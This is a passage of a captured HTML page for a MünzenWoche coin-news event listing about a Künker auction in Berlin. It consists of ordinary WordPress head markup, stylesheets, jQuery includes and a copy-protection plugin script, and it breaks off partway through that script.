

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gekkancoins.jp/event/kuenker-d-berlin-2/
body_size: 44069
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>Künker, D-Berlin | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="05.02.2020 - 06.02.2020 @ Ganztägig - Autkion 332">
    <link rel="pingback" href="https://gekkancoins.jp/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/event/kuenker-d-berlin-2/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/event/kuenker-d-berlin-2/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/event/kuenker-d-berlin-2/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/event/kuenker-d-berlin-2/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; フィード" href="https://gekkancoins.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; コメントフィード" href="https://gekkancoins.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gekkancoins.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gekkancoins.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://gekkancoins.jp/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gekkancoins.jp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://gekkancoins.jp/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://gekkancoins.jp/wp-content/cache/borlabs-cookie/borlabs-cookie_1_ja.css?ver=2.2.67-23' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gekkancoins.jp/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?em_lang=ja&lang=ja","locationajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=ja&lang=ja","firstDay":"1","locale":"ja","dateFormat":"yy-mm-dd","ui_css":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"ja"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/ja.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"gekkancoins.jp","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","current_lang":"ja","_nonce":"69a9e605ef"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://gekkancoins.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gekkancoins.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/event/kuenker-d-berlin-2/" />
<link rel='shortlink' href='https://gekkancoins.jp/?p=122176' />
<link rel="alternate" type="application/json+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Fevent%2Fkuenker-d-berlin-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Fevent%2Fkuenker-d-berlin-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gekkancoins.jp\/wp-admin\/","wpRestNonce":"ff3e70211b","wpRestUrl":"https:\/\/gekkancoins.jp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
